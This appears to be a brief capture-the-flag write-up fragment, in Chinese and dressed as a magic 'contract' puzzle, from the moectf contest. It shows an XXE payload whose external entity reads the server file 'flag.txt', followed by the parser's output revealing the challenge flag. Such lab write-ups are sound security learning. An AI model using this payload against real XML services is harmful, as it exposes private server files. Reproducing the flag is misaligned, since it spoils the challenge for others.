 请输入契约内容:
<?xml version="1.0"?>
<!DOCTYPE a[
    <!ENTITY file SYSTEM 'flag.txt'>
]>
<输出>&file;</输出>
发动符阵
符阵推演结果
<阵枢>引魂玉</阵枢>
<解析>未定义</解析>
<输出>flag：moectf{G00d_7o6_4nD_XX3_Unl0ck_St4r_S34l}</输出>